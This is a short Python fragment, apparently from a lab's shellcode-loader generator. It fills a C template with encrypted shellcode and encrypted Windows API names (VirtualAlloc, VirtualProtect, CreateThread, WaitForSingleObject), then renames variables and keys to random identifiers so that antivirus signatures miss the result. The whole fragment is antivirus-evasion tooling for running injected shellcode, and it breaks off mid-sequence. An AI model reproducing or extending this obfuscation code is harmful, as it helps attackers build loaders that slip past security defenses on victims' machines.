 data = data.replace('unsigned char calc_payload[] = { };', 'unsigned char calc_payload[] = ' + ciphertext)
data = data.replace('unsigned char virtual_alloc[] = { };', 'unsigned char virtual_alloc[] = ' + ciphertext1)
data = data.replace('unsigned char virtual_protect[] = { };', 'unsigned char virtual_protect[] = ' + ciphertext2)
data = data.replace('unsigned char createthread[] = { };', 'unsigned char createthread[] = ' + ciphertext3)
data = data.replace('unsigned char waitforsingleobject[] = { };', 'unsigned char waitforsingleobject[] = ' + ciphertext4)
data = data.replace('char pl_key[] = "";', 'char pl_key[] = "' + pl_key + '";')
data = data.replace('char va_key[] = "";', 'char va_key[] = "' + va_key + '";')
data = data.replace('char vp_key[] = "";', 'char vp_key[] = "' + vp_key + '";')
data = data.replace('char ct_key[] = "";', 'char ct_key[] = "' + ct_key + '";')
data = data.replace('char wfso_key[] = "";', 'char wfso_key[] = "' + wfso_key + '";')
data = data.replace('calc_payload', calc_name)
data = data.replace('virtual_alloc', va_name)
data = data.replace('virtual_protect', vp_name)
data = data.replace('createthread', ct_name)
data = data.replace('waitforsingleobject', wfso_name)
data = data.replace('pl_key', pl_key_name)
data = data.replace('va_key', va_key_name)
InBug实验室